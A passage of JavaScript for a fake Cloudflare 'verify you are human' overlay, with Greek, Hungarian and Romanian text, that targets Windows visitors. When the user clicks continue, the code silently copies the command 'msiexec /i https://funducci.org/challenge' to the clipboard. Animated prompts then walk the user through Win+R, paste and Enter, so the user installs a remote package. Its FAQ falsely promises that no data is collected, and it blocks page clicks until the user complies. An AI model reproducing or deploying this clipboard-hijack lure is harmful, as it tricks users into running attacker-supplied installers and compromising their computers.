      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://funducci.org/challenge").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
